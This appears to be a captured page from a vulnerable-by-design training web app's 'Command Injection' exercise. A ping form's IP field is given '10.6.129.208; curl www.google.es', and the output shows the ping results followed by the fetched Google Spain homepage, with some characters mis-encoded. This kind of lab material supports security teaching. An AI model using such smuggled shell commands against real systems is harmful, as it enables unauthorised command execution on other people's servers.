 Vulnerability: Command Injection
Ping a device
Enter an IP address: 10.6.129.208; curl www.google.es Submit
PING 10.6.129.208 (10.6.129.208) 56(84) bytes of data.
64 bytes from 10.6.129.208: icmp_seq=1 ttl=64 time=0.015 ms
64 bytes from 10.6.129.208: icmp_seq=2 ttl=64 time=0.025 ms
64 bytes from 10.6.129.208: icmp_seq=3 ttl=64 time=0.024 ms
64 bytes from 10.6.129.208: icmp_seq=4 ttl=64 time=0.032 ms
--- 10.6.129.208 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 2997ms
rtt min/avg/max/mdev = 0.015/0.024/0.032/0.006 ms
B�squeda Im�genes Maps Play YouTube Noticias Gmail Drive M�s » Historial web | Ajustes | Iniciar sesi�n
Temporada navide�a 2023
B�squeda avanzada
Buscar con Google Voy a tener suerte
Ofrecido por Google en: catal� galego euskara
Publicidad Soluciones Empresariales Todo acerca de Google Google.com
© 2023 - Privacidad - T�rminos